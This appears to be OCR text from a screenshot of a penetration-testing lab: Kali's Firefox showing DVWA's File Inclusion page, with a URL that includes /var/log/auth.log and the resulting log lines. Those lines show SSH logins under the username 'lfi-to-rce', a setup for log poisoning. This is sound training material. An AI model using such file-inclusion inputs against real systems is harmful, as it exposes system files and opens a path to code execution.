 Applications Places Firefox ESR Sun 1:49 AM 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.208.132/dvwa/vulnerabilities/fi/?page=/var/log/auth.log Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Aug 31 17:39:01 metasploitable CRON[5711]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 31 17:39:01 metasploitable CRON[5711]: pam_unix(cron:session): session closed for user root Aug 31 17:39:48 metasploitable
sshd[5726]: Invalid user lfi-to-rce from 192.168.208.137 Aug 31 17:39:48 metasploitable sshd[5726]: Failed none for invalid user lfi-to-rce from 192.168.208.137 port 41560 ssh2 Aug 31 17:39:51 metasploitable sshd[5726]: pam_unix(sshd:auth): check
pass; user unknown Aug 31 17:39:51 metasploitable sshd[5726]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.208.137 Aug 31 17:39:53 metasploitable sshd[5726]: Failed password for invalid user
lfi-to-rce from 192.168.208.137 port 41560 ssh2
Warning: Cannot modify header information - headers already sent by (output started at /var/log/auth.log:4) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/log/auth.log:4) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/log/auth.log:4) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
MUSAB
KHAN
lfi-to-rce Highlight All Match Case Whole Words 1 of 3 matches